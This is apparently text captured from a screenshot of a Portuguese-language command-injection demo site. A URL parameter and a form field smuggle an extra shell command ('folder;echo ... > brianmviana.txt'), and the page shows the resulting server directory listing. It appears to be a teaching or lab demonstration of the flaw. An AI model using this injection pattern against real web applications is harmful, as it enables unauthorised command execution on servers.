 commandinjection.herokuapp.com
commandinjection.herokuapp.com/?dir=folder;echo "Invadindo o servidor" > brianmviana.txt
ABP
Actual PATH: /app
Content in this folder
total 44 -rw------- 1 u16422 dyno 410 Apr 10 14:22 index.php drwx------ 2 u16422 dyno 4096 Apr 10 14:22 folder -rw------- 1 u16422 dyno 13 Apr 10 14:22 .gitignore -rw------- 1 u16422 dyno 3 Apr 10 14:22
composer.json drwx------ 3 u16422 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u16422 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u16422 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u16422 dyno 4096 Apr
10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14 18:13 .. drwx------ 3 u16422 dyno 4096 Jun 26 06:37 .composer drwx------ 7 u16422 dyno 4096 Jun 26 06:37 .
Digite o diretório que deseja listar usando 'dir'
folder;echo "Invadindo o servidor" > brianmviana.txt
Conteudo:
file1.txt file2.txt